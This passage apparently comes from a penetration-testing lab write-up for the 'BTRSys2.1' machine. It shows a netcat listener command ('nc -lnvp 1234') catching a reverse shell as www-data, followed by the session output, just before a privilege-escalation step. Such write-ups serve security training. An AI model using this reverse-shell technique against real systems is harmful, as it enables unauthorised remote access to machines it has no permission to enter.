 ┌──(fish㉿kali)-[~/…/pg-lab/Inter/BTRSys2.1-192.168.111.50/exploits]
└─$ nc -lnvp 1234
When we hit the page's URL we get a shell!
listening on [any] 1234 ...
connect to [192.168.49.111] from (UNKNOWN) [192.168.111.50] 56342
Linux ubuntu 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
14:46:39 up 30 min,  0 users,  load average: 0.00, 0.33, 0.34
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
PrivEsc
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$